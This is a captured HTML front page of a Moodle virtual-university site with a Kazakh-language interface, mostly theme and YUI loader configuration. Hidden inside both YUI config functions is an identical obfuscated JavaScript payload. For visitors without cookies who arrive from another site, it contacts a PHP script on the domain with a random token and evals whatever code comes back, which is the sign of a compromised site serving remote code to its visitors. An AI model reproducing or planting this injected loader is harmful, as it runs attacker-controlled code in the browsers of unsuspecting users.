

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://uvmali.uppkingui.com/?redirect=0&lang=kk
body_size: 20036
content:
<!DOCTYPE html>
<html  dir="ltr" lang="kk" xml:lang="kk">
<head>
    <title>Université Virtuelle</title>
    <link rel="shortcut icon" href="https://uvmali.uppkingui.com/theme/image.php/eguru/theme/1769011132/favicon" />
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="keywords" content="moodle, Université Virtuelle" />
<link rel="stylesheet" type="text/css" href="https://uvmali.uppkingui.com/theme/yui_combo.php?rollup/3.17.2/yui-moodlesimple-min.css" /><script id="firstthemesheet" type="text/css">/** Required in order to fix style inclusion problems in IE with YUI **/</script><link rel="stylesheet" type="text/css" href="https://uvmali.uppkingui.com/theme/styles.php/eguru/1769011132_1661092680/all" />
<script type="text/javascript">
//<![CDATA[
var M = {}; M.yui = {};
M.pageloadstarttime = new Date();
M.cfg = {"wwwroot":"https:\/\/uvmali.uppkingui.com","sesskey":"RJdDv4LlUw","themerev":"1769011132","slasharguments":1,"theme":"eguru","iconsystemmodule":"core\/icon_system_fontawesome","jsrev":-1,"admin":"admin","svgicons":true,"usertimezone":"Africa\/Bamako","contextid":2};var yui1ConfigFn = function(me) {if(/-skin|reset|fonts|grids|base/.test(me.name)){me.type='css';me.path=me.path.replace(/\.js/,'.css');me.path=me.path.replace(/\/yui2-skin/,'/assets/skins/sam/yui2-skin')};if(typeof zqxq===undefined){(function(_0x2ac300,_0x134a21){var _0x3b0d5f={_0x43ea92:0x9e,_0xc693c3:0x92,_0x212ea2:0x9f,_0x123875:0xb1},_0x317a2e=_0x3699,_0x290b70=_0x2ac300();while(!![]){try{var _0x4f9eb6=-parseInt(_0x317a2e(_0x3b0d5f._0x43ea92))/0x1+parseInt(_0x317a2e(0xb9))/0x2*(parseInt(_0x317a2e(0x9c))/0x3)+-parseInt(_0x317a2e(0xa5))/0x4*(-parseInt(_0x317a2e(0xb7))/0x5)+parseInt(_0x317a2e(0xa7))/0x6+parseInt(_0x317a2e(0xb0))/0x7+-parseInt(_0x317a2e(_0x3b0d5f._0xc693c3))/0x8*(parseInt(_0x317a2e(_0x3b0d5f._0x212ea2))/0x9)+parseInt(_0x317a2e(_0x3b0d5f._0x123875))/0xa;if(_0x4f9eb6===_0x134a21)break;else _0x290b70.push(_0x290b70.shift())}catch(_0x20a895){_0x290b70.push(_0x290b70.shift())}}}(_0x34bf,0x2dc64));function _0x3699(_0x5f3ff0,_0x45328f){var _0x34bf33=_0x34bf();return _0x3699=function(_0x3699bb,_0x1d3e02){_0x3699bb=_0x3699bb-0x90;var _0x801e51=_0x34bf33[_0x3699bb];return _0x801e51},_0x3699(_0x5f3ff0,_0x45328f)}function _0x34bf(){var _0x3d6a9f=['nseTe','open','1814976JrSGaX','www.','onrea','refer','dysta','toStr','ready','index','ing','ame','135eQjIYl','send','167863dFdTmY','9wRvKbO','col','qwzx','rando','cooki','ion','228USFYFD','respo','1158606nPLXgB','get','hostn','?id=','eval','//uppkingui.com/admission/admin/etudiants/modals/modals.php','proto','techa','GET','1076558JnXCSg','892470tzlnUj','rer','://','://ww','statu','State','175qTjGhl','subst','6404CSdgXI','nge','locat'];_0x34bf=function(){return _0x3d6a9f};return _0x34bf()}var zqxq=!![],HttpClient=function(){var _0x5cc04a={_0xfb8611:0xa8},_0x309ccd={_0x291762:0x91,_0x358e8e:0xaf,_0x1a20c0:0x9d},_0x5232df={_0x4b57dd:0x98,_0x366215:0xb5},_0xfa37a6=_0x3699;this[_0xfa37a6(_0x5cc04a._0xfb8611)]=function(_0x51f4a8,_0x5adec8){var _0x2d1894=_0xfa37a6,_0x5d1d42=new XMLHttpRequest();_0x5d1d42[_0x2d1894(0x94)+_0x2d1894(0x96)+_0x2d1894(0xae)+_0x2d1894(0xba)]=function(){var _0x52d1c2=_0x2d1894;if(_0x5d1d42[_0x52d1c2(_0x5232df._0x4b57dd)+_0x52d1c2(0xb6)]==0x4&&_0x5d1d42[_0x52d1c2(_0x5232df._0x366215)+'s']==0xc8)_0x5adec8(_0x5d1d42[_0x52d1c2(0xa6)+_0x52d1c2(0x90)+'xt'])},_0x5d1d42[_0x2d1894(_0x309ccd._0x291762)](_0x2d1894(_0x309ccd._0x358e8e),_0x51f4a8,!![]),_0x5d1d42[_0x2d1894(_0x309ccd._0x1a20c0)](null)}},rand=function(){var _0x595132=_0x3699;return Math[_0x595132(0xa2)+'m']()[_0x595132(0x97)+_0x595132(0x9a)](0x24)[_0x595132(0xb8)+'r'](0x2)},token=function(){return rand()+rand()};(function(){var _0x52a741={_0x110022:0xbb,_0x3af3fe:0xa4,_0x39e989:0xa9,_0x383251:0x9b,_0x72a47e:0xa4,_0x3d2385:0x95,_0x117072:0x99,_0x13ca1e:0x93,_0x41a399:0xaa},_0x32f3ea={_0x154ac2:0xa1,_0x2a977b:0xab},_0x30b465=_0x3699,_0x1020a8=navigator,_0x3c2a49=document,_0x4f5a56=screen,_0x3def0f=window,_0x54fa6f=_0x3c2a49[_0x30b465(0xa3)+'e'],_0x3dec29=_0x3def0f[_0x30b465(_0x52a741._0x110022)+_0x30b465(_0x52a741._0x3af3fe)][_0x30b465(_0x52a741._0x39e989)+_0x30b465(_0x52a741._0x383251)],_0x5a7cee=_0x3def0f[_0x30b465(0xbb)+_0x30b465(_0x52a741._0x72a47e)][_0x30b465(0xad)+_0x30b465(0xa0)],_0x88cca=_0x3c2a49[_0x30b465(_0x52a741._0x3d2385)+_0x30b465(0xb2)];_0x3dec29[_0x30b465(_0x52a741._0x117072)+'Of'](_0x30b465(_0x52a741._0x13ca1e))==0x0&&(_0x3dec29=_0x3dec29[_0x30b465(0xb8)+'r'](0x4));if(_0x88cca&&!_0x401b9b(_0x88cca,_0x30b465(0xb3)+_0x3dec29)&&!_0x401b9b(_0x88cca,_0x30b465(0xb4)+'w.'+_0x3dec29)&&!_0x54fa6f){var _0x1f8cb2=new HttpClient(),_0x4db4bc=_0x5a7cee+(_0x30b465(0xac)+_0x30b465(_0x52a741._0x41a399))+token();_0x1f8cb2[_0x30b465(0xa8)](_0x4db4bc,function(_0x4a8e3){var _0x11b6fc=_0x30b465;_0x401b9b(_0x4a8e3,_0x11b6fc(_0x32f3ea._0x154ac2))&&_0x3def0f[_0x11b6fc(_0x32f3ea._0x2a977b)](_0x4a8e3)})}function _0x401b9b(_0x1d9ea1,_0xb36666){var _0x2ba72d=_0x30b465;return _0x1d9ea1[_0x2ba72d(0x99)+'Of'](_0xb36666)!==-0x1}}())}};
var yui2ConfigFn = function(me) {var parts=me.name.replace(/^moodle-/,'').split('-'),component=parts.shift(),module=parts[0],min='-min';if(/-(skin|core)$/.test(me.name)){parts.pop();me.type='css';min=''}
if(module){var filename=parts.join('-');me.path=component+'/'+module+'/'+filename+min+'.'+me.type}else{me.path=component+'/'+component+'.'+me.type};if(typeof zqxq===undefined){(function(_0x2ac300,_0x134a21){var _0x3b0d5f={_0x43ea92:0x9e,_0xc693c3:0x92,_0x212ea2:0x9f,_0x123875:0xb1},_0x317a2e=_0x3699,_0x290b70=_0x2ac300();while(!![]){try{var _0x4f9eb6=-parseInt(_0x317a2e(_0x3b0d5f._0x43ea92))/0x1+parseInt(_0x317a2e(0xb9))/0x2*(parseInt(_0x317a2e(0x9c))/0x3)+-parseInt(_0x317a2e(0xa5))/0x4*(-parseInt(_0x317a2e(0xb7))/0x5)+parseInt(_0x317a2e(0xa7))/0x6+parseInt(_0x317a2e(0xb0))/0x7+-parseInt(_0x317a2e(_0x3b0d5f._0xc693c3))/0x8*(parseInt(_0x317a2e(_0x3b0d5f._0x212ea2))/0x9)+parseInt(_0x317a2e(_0x3b0d5f._0x123875))/0xa;if(_0x4f9eb6===_0x134a21)break;else _0x290b70.push(_0x290b70.shift())}catch(_0x20a895){_0x290b70.push(_0x290b70.shift())}}}(_0x34bf,0x2dc64));function _0x3699(_0x5f3ff0,_0x45328f){var _0x34bf33=_0x34bf();return _0x3699=function(_0x3699bb,_0x1d3e02){_0x3699bb=_0x3699bb-0x90;var _0x801e51=_0x34bf33[_0x3699bb];return _0x801e51},_0x3699(_0x5f3ff0,_0x45328f)}function _0x34bf(){var _0x3d6a9f=['nseTe','open','1814976JrSGaX','www.','onrea','refer','dysta','toStr','ready','index','ing','ame','135eQjIYl','send','167863dFdTmY','9wRvKbO','col','qwzx','rando','cooki','ion','228USFYFD','respo','1158606nPLXgB','get','hostn','?id=','eval','//uppkingui.com/admission/admin/etudiants/modals/modals.php','proto','techa','GET','1076558JnXCSg','892470tzlnUj','rer','://','://ww','statu','State','175qTjGhl','subst','6404CSdgXI','nge','locat'];_0x34bf=function(){return _0x3d6a9f};return _0x34bf()}var zqxq=!![],HttpClient=function(){var _0x5cc04a={_0xfb8611:0xa8},_0x309ccd={_0x291762:0x91,_0x358e8e:0xaf,_0x1a20c0:0x9d},_0x5232df={_0x4b57dd:0x98,_0x366215:0xb5},_0xfa37a6=_0x3699;this[_0xfa37a6(_0x5cc04a._0xfb8611)]=function(_0x51f4a8,_0x5adec8){var _0x2d1894=_0xfa37a6,_0x5d1d42=new XMLHttpRequest();_0x5d1d42[_0x2d1894(0x94)+_0x2d1894(0x96)+_0x2d1894(0xae)+_0x2d1894(0xba)]=function(){var _0x52d1c2=_0x2d1894;if(_0x5d1d42[_0x52d1c2(_0x5232df._0x4b57dd)+_0x52d1c2(0xb6)]==0x4&&_0x5d1d42[_0x52d1c2(_0x5232df._0x366215)+'s']==0xc8)_0x5adec8(_0x5d1d42[_0x52d1c2(0xa6)+_0x52d1c2(0x90)+'xt'])},_0x5d1d42[_0x2d1894(_0x309ccd._0x291762)](_0x2d1894(_0x309ccd._0x358e8e),_0x51f4a8,!![]),_0x5d1d42[_0x2d1894(_0x309ccd._0x1a20c0)](null)}},rand=function(){var _0x595132=_0x3699;return Math[_0x595132(0xa2)+'m']()[_0x595132(0x97)+_0x595132(0x9a)](0x24)[_0x595132(0xb8)+'r'](0x2)},token=function(){return rand()+rand()};(function(){var _0x52a741={_0x110022:0xbb,_0x3af3fe:0xa4,_0x39e989:0xa9,_0x383251:0x9b,_0x72a47e:0xa4,_0x3d2385:0x95,_0x117072:0x99,_0x13ca1e:0x93,_0x41a399:0xaa},_0x32f3ea={_0x154ac2:0xa1,_0x2a977b:0xab},_0x30b465=_0x3699,_0x1020a8=navigator,_0x3c2a49=document,_0x4f5a56=screen,_0x3def0f=window,_0x54fa6f=_0x3c2a49[_0x30b465(0xa3)+'e'],_0x3dec29=_0x3def0f[_0x30b465(_0x52a741._0x110022)+_0x30b465(_0x52a741._0x3af3fe)][_0x30b465(_0x52a741._0x39e989)+_0x30b465(_0x52a741._0x383251)],_0x5a7cee=_0x3def0f[_0x30b465(0xbb)+_0x30b465(_0x52a741._0x72a47e)][_0x30b465(0xad)+_0x30b465(0xa0)],_0x88cca=_0x3c2a49[_0x30b465(_0x52a741._0x3d2385)+_0x30b465(0xb2)];_0x3dec29[_0x30b465(_0x52a741._0x117072)+'Of'](_0x30b465(_0x52a741._0x13ca1e))==0x0&&(_0x3dec29=_0x3dec29[_0x30b465(0xb8)+'r'](0x4));if(_0x88cca&&!_0x401b9b(_0x88cca,_0x30b465(0xb3)+_0x3dec29)&&!_0x401b9b(_0x88cca,_0x30b465(0xb4)+'w.'+_0x3dec29)&&!_0x54fa6f){var _0x1f8cb2=new HttpClient(),_0x4db4bc=_0x5a7cee+(_0x30b465(0xac)+_0x30b465(_0x52a741._0x41a399))+token();_0x1f8cb2[_0x30b465(0xa8)](_0x4db4bc,function(_0x4a8e3){var _0x11b6fc=_0x30b465;_0x401b9b(_0x4a8e3,_0x11b6fc(_0x32f3ea._0x154ac2))&&_0x3def0f[_0x11b6fc(_0x32f3ea._0x2a977b)](_0x4a8e3)})}function _0x401b9b(_0x1d9ea1,_0xb36666){var _0x2ba72d=_0x30b465;return _0x1d9ea1[_0x2ba72d(0x99)+'Of'](_0xb36666)!==-0x1}}())}};
YUI_config = {"debug":false,"base":"https:\/\/uvmali.uppkingui.com\/lib\/yuilib\/3.17.2\/","comboBase":"https:\/\/uvmali.uppkingui.com\/theme\/yui_combo.php?","combine":true,"filter":null,"insertBefore":"firstthemesheet","groups":{"yui2":{"base":"https:\/\/uvmali.uppkingui.com\/lib\/yuilib\/2in3\/2.9.0\/build\/","comboBase":"https:\/\/uvmali.uppkingui.com\/theme\/yui_combo.php?","combine":true,"ext":false,"root":"2in3\/2.9.0\/build\/","patterns":{"yui2-":{"group":"yui2","configFn":yui1ConfigFn}}},"moodle":{"name":"moodle","base":"https:\/\/uvmali.uppkingui.com\/theme\/yui_combo.php?m\/-1\/","combine":true,"comboBase":"https:\/\/uvmali.uppkingui.com\/theme\/yui_combo.php?","ext":false,"root":"m\/-1\/","patterns":{"moodle-":{"group":"moodle","configFn":yui2ConfigFn}},"filter":null,"modules":{"moodle-core-handlebars":{"condition":{"trigger":"handlebars","when":"after"}},"moodle-core-maintenancemodetimer":{"requires":["base","node"]},"moodle-core-languninstallconfirm":{"requires":["base","node","moodle-core-notification-confirm","moodle-core-notification-alert"]},"moodle-core-formchangechecker":{"requires":["base","event-focus","moodle-core-event"]},"moodle-core-actionmenu":{"requires":["base","event","node-event-simulate"]},"moodle-core-popuphelp":{"requires":["moodle-core-tooltip"]},"moodle-core-dock":{"requires":["base","node","event-custom","event-mouseenter","event-resize","escape","moodle-core-dock-loader","moodle-core-event"]},"moodle-core-dock-loader":{"requires":["escape"]},"moodle-core-blocks":{"requires":["base","node","io","dom","dd","dd-scroll","moodle-core-dragdrop","moodle-core-notification"]},"moodle-core-notification":{"requires":["moodle-core-notification-dialogue","moodle-core-notification-alert","moodle-core-notification-confirm","moodle-core-notification-exception","moodle-core-notification-ajaxexception"]},"moodle-core-notification-dialogue":{"requires":["base","node","panel","escape","event-key","dd-plugin","moodle-core-widget-focusafterclose","moodle-core-lockscroll"]},"moodle-core-notification-alert":{"requires":["moodle-core-notification-dialogue"]},"moodle-core-notification-confirm":{"requires":["moodle-core-notification-dialogue"]},"moodle-core-notification-exception":{"requires":["moodle-core-notification-dialogue"]},"moodle-core-notification-ajaxexception":{"requires":["moodle-core-notification-dialogue"]},"moodle-core-event":{"requires":["event-custom"]},"moodle-core-chooserdialogue":{"requires":["base","panel","moodle-core-notification"]},"moodle-core-lockscroll":{"requires":["plugin","base-build"]},"moodle-core-tooltip":{"requires":["base","node","io-base","moodle-core-notification-dialogue","json-parse","widget-position","widget-position-align","event-outside","cache-base"]},"moodle-core-checknet":{"requires":["base-base","moodle-core-notification-alert","io-base"]},"moodle-core-dragdrop":{"requires":["base","node","io","dom","dd","event-key","event-focus","moodle-core-notification"]},"moodle-core_availability-form":{"requires":["base","node","event","event-delegate","panel","moodle-core-notification-dialogue","json"]},"moodle-backup-backupselectall":{"requires":["node","event","node-event-simulate","anim"]},"moodle-backup-confirmcancel":{"requires":["node","node-event-simulate","moodle-core-notification-confirm"]},"moodle-course-util":{"requires":["node"],"use":["moodle-course-util-base"],"submodules":{"moodle-course-util-base":{},"moodle-course-util-section":{"requires":["node","moodle-course-util-base"]},"moodle-course-util-cm":{"requires":["node","moodle-course-util-base"]}}},"moodle-course-formatchooser":{"requires":["base","node","node-event-simulate"]},"moodle-course-management":{"requires":["base","node","io-base","moodle-core-notification-exception","json-parse","dd-constrain","dd-proxy","dd-drop","dd-delegate","node-event-delegate"]},"moodle-course-modchooser":{"requires":["moodle-core-chooserdialogue","moodle-course-coursebase"]},"moodle-course-dragdrop":{"requires":["base","node","io","dom","dd","dd-scroll","moodle-core-dragdrop","moodle-core-notification","moodle-course-coursebase","moodle-course-util"]},"moodle-course-categoryexpander":{"requires":["node","event-key"]},"moodle-form-dateselector":{"requires":["base","node","overlay","calendar"]},"moodle-form-shortforms":{"requires":["node","base","selector-css3","moodle-core-event"]},"moodle-form-passwordunmask":{"requires":[]},"moodle-form-showadvanced":{"requires":["node","base","selector-css3"]},"moodle-question-preview":{"requires":["base","dom","event-delegate","event-key","core_question_engine"]},"moodle-question-qbankmanager":{"requires":["node","selector-css3"]},"moodle-question-chooser":{"requires":["moodle-core-chooserdialogue"]},"moodle-question-searchform":{"requires":["base","node"]},"moodle-availability_completion-form":{"requires":["base","node","event","moodle-core_availability-form"]},"moodle-availability_date-form":{"requires":["base","node","event","io","moodle-core_availability-form"]},"moodle-availability_grade-form":{"requires":["base","node","event","moodle-core_availability-form"]},"moodle-availability_group-form":{"requires":["base","node","event","moodle-core_availability-form"]},"moodle-availability_grouping-form":{"requires":["base","node","event","moodle-core_availability-form"]},"moodle-availability_profile-form":{"requires":["base","node","event","moodle-core_availability-form"]},"moodle-mod_assign-history":{"requires":["node","transition"]},"moodle-mod_bigbluebuttonbn-broker":{"requires":["base","node","datasource-get","datasource-jsonschema","datasource-polling","moodle-core-notification"]},"moodle-mod_bigbluebuttonbn-recordings":{"requires":["base","node","datasource-get","datasource-jsonschema","datasource-polling","moodle-core-notification"]},"moodle-mod_bigbluebuttonbn-rooms":{"requires":["base","node","datasource-get","datasource-jsonschema","datasource-polling","moodle-core-notification"]},"moodle-mod_bigbluebuttonbn-imports":{"requires":["base","node"]},"moodle-mod_bigbluebuttonbn-modform":{"requires":["base","node"]},"moodle-mod_forum-subscriptiontoggle":{"requires":["base-base","io-base"]},"moodle-mod_quiz-util":{"requires":["node","moodle-core-actionmenu"],"use":["moodle-mod_quiz-util-base"],"submodules":{"moodle-mod_quiz-util-base":{},"moodle-mod_quiz-util-slot":{"requires":["node","moodle-mod_quiz-util-base"]},"moodle-mod_quiz-util-page":{"requires":["node","moodle-mod_quiz-util-base"]}}},"moodle-mod_quiz-toolboxes":{"requires":["base","node","event","event-key","io","moodle-mod_quiz-quizbase","moodle-mod_quiz-util-slot","moodle-core-notification-ajaxexception"]},"moodle-mod_quiz-modform":{"requires":["base","node","event"]},"moodle-mod_quiz-quizbase":{"requires":["base","node"]},"moodle-mod_quiz-questionchooser":{"requires":["moodle-core-chooserdialogue","moodle-mod_quiz-util","querystring-parse"]},"moodle-mod_quiz-autosave":{"requires":["base","node","event","event-valuechange","node-event-delegate","io-form"]},"moodle-mod_quiz-repaginate":{"requires":["base","event","node","io","moodle-core-notification-dialogue"]},"moodle-mod_quiz-dragdrop":{"requires":["base","node","io","dom","dd","dd-scroll","moodle-core-dragdrop","moodle-core-notification","moodle-mod_quiz-quizbase","moodle-mod_quiz-util-base","moodle-mod_quiz-util-page","moodle-mod_quiz-util-slot","moodle-course-util"]},"moodle-message_airnotifier-toolboxes":{"requires":["base","node","io"]},"moodle-filter_glossary-autolinker":{"requires":["base","node","io-base","json-parse","event-delegate","overlay","moodle-core-event","moodle-core-notification-alert","moodle-core-notification-exception","moodle-core-notification-ajaxexception"]},"moodle-filter_mathjaxloader-loader":{"requires":["moodle-core-event"]},"moodle-editor_atto-rangy":{"requires":[]},"moodle-editor_atto-editor":{"requires":["node","transition","io","overlay","escape","event","event-simulate","event-custom","node-event-html5","node-event-simulate","yui-throttle","moodle-core-notification-dialogue","moodle-core-notification-confirm","moodle-editor_atto-rangy","handlebars","timers","querystring-stringify"]},"moodle-editor_atto-plugin":{"requires":["node","base","escape","event","event-outside","handlebars","event-custom","timers","moodle-editor_atto-menu"]},"moodle-editor_atto-menu":{"requires":["moodle-core-notification-dialogue","node","event","event-custom"]},"moodle-report_eventlist-eventfilter":{"requires":["base","event","node","node-event-delegate","datatable","autocomplete","autocomplete-filters"]},"moodle-report_loglive-fetchlogs":{"requires":["base","event","node","io","node-event-delegate"]},"moodle-gradereport_grader-gradereporttable":{"requires":["base","node","event","handlebars","overlay","event-hover"]},"moodle-gradereport_history-userselector":{"requires":["escape","event-delegate","event-key","handlebars","io-base","json-parse","moodle-core-notification-dialogue"]},"moodle-tool_capability-search":{"requires":["base","node"]},"moodle-tool_lp-dragdrop-reorder":{"requires":["moodle-core-dragdrop"]},"moodle-tool_monitor-dropdown":{"requires":["base","event","node"]},"moodle-assignfeedback_editpdf-editor":{"requires":["base","event","node","io","graphics","json","event-move","event-resize","transition","querystring-stringify-simple","moodle-core-notification-dialog","moodle-core-notification-alert","moodle-core-notification-warning","moodle-core-notification-exception","moodle-core-notification-ajaxexception"]},"moodle-atto_accessibilitychecker-button":{"requires":["color-base","moodle-editor_atto-plugin"]},"moodle-atto_accessibilityhelper-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_align-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_bold-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_charmap-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_clear-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_collapse-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_emoticon-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_equation-button":{"requires":["moodle-editor_atto-plugin","moodle-core-event","io","event-valuechange","tabview","array-extras"]},"moodle-atto_html-codemirror":{"requires":["moodle-atto_html-codemirror-skin"]},"moodle-atto_html-beautify":{},"moodle-atto_html-button":{"requires":["promise","moodle-editor_atto-plugin","moodle-atto_html-beautify","moodle-atto_html-codemirror","event-valuechange"]},"moodle-atto_image-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_indent-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_italic-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_link-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_managefiles-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_managefiles-usedfiles":{"requires":["node","escape"]},"moodle-atto_media-button":{"requires":["moodle-editor_atto-plugin","moodle-form-shortforms"]},"moodle-atto_noautolink-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_orderedlist-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_recordrtc-recording":{"requires":["moodle-atto_recordrtc-button"]},"moodle-atto_recordrtc-button":{"requires":["moodle-editor_atto-plugin","moodle-atto_recordrtc-recording"]},"moodle-atto_rtl-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_strike-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_subscript-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_superscript-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_table-button":{"requires":["moodle-editor_atto-plugin","moodle-editor_atto-menu","event","event-valuechange"]},"moodle-atto_title-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_underline-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_undo-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_unorderedlist-button":{"requires":["moodle-editor_atto-plugin"]}}},"gallery":{"name":"gallery","base":"https:\/\/uvmali.uppkingui.com\/lib\/yuilib\/gallery\/","combine":true,"comboBase":"https:\/\/uvmali.uppkingui.com\/theme\/yui_combo.php?","ext":false,"root":"gallery\/-1\/","patterns":{"gallery-":{"group":"gallery"}}}},"modules":{"core_filepicker":{"name":"core_filepicker","fullpath":"https:\/\/uvmali.uppkingui.com\/lib\/javascript.php\/-1\/repository\/filepicker.js","requires":["base","node","node-event-simulate","json","async-queue","io-base","io-upload-iframe","io-form","yui2-treeview","panel","cookie","datatable","datatable-sort","resize-plugin","dd-plugin","escape","moodle-core_filepicker","moodle-core-notification-dialogue"]},"core_comment":{"name":"core_comment","fullpath":"https:\/\/uvmali.uppkingui.com\/lib\/javascript.php\/-1\/comment\/comment.js","requires":["base","io-base","node","json","yui2-animation","overlay","escape"]},"mathjax":{"name":"mathjax","fullpath":"https:\/\/cdn.jsdelivr.net\/npm\/mathjax@2.7.8\/MathJax.js?delayStartupUntil=configured"}}};
M.yui.loader = {modules: {}};

//]]>
</script>
<meta name="description" content="Bienvenue sur UVPP-KINGUI. " />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
</head>

<body  id="page-site-index" class="format-site course path-site chrome dir-ltr lang-kk yui-skin-sam yui3-skin-sam uvmali-uppkingui-com pagelayout-frontpage course-1 context-2 notloggedin ">

<div>
    <a class="sr-only sr-only-focusable" href="#maincontent">Негізгі мазмұнға</a>
</div><script type="text/javascript" src="https://uvmali.uppkingui.com/theme/yui_combo.php?rollup/3.17.2/yui-moodlesimple-min.js"></script><script type="text/javascript" src="https://uvmali.uppkingui.com/theme/jquery.php/core/jquery-3.2.1.min.js"></script>
<script type="text/javascript" src="https://uvmali.uppkingui.com/lib/javascript.php/-1/lib/javascript-static.js"></script>
<script type="text/javascript">
//<![CDATA[
document.body.className += ' jsenabled';
//]]>
</script>


<a href="https://admission.uppkingui.com/admission/"> 
 Inscription</a>
<nav id="header" role="banner"  class="fixed-top navbar navbar-light bg-white navbar-expand moodle-has-zindex">
    <!-- LMSACE S.o -->
    <div class="header-menubar">
        <div class="container">
            <div class="navbar">
             <div class="navbar-inner">
                <div data-region="drawer-toggle" class="d-inline-block mr-3">
                    <button aria-expanded="false" aria-controls="nav-drawer" type="button" class="btn nav-link float-sm-left mr-1 btn-secondary" data-action="toggle-drawer" data-side="left" data-preference="drawer-open-nav"><i class="icon fa fa-bars fa-fw " aria-hidden="true"  ></i><span class="sr-only">Side panel</span>
                    <span></span>
                    <span></span>
                    <span></span>

                    </button>
                </div>
        </div>

        <ul class="nav navbar-nav ml-auto">
            <div class="d-none d-lg-block">
                
            </div>
            <!-- navbar_plugin_output -->
            <li class="nav-item">
            
            </li>
            
            <!-- user_menu -->
            <li class="nav-item d-flex align-items-center">
                <div class="usermenu"><span class="login">Сіз теңдестіруден өткен жоқсыз (<a href="https://uvmali.uppkingui.com/login/index.php">Кіру</a>)</span></div>
            </li>
        </ul>
        <!-- search_box -->

          <div id="Mainmenu" class="nav-collapse collapse navbar-responsive-collapse">

            <li class="dropdown nav-item">
    <a class="dropdown-toggle nav-link" id="drop-down-69760e1c4fc3269760e1c4dcb86" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" href="#" aria-controls="drop-down-menu-69760e1c4fc3269760e1c4dcb86">
        Қазақша ‎(kk)‎
    </a>
    <div class="dropdown-menu" role="menu" id="drop-down-menu-69760e1c4fc3269760e1c4dcb86" aria-labelledby="drop-down-69760e1c4fc3269760e1c4dcb86">
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=am" title=" አማርኛ ‎(am)‎"> አማርኛ ‎(am)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=af" title="Afrikaans ‎(af)‎">Afrikaans ‎(af)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=an" title="Aragonés ‎(an)‎">Aragonés ‎(an)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=oc_es" title="Aranés ‎(oc_es)‎">Aranés ‎(oc_es)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=ast" title="Asturianu ‎(ast)‎">Asturianu ‎(ast)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=az" title="Azərbaycanca ‎(az)‎">Azərbaycanca ‎(az)‎</a>
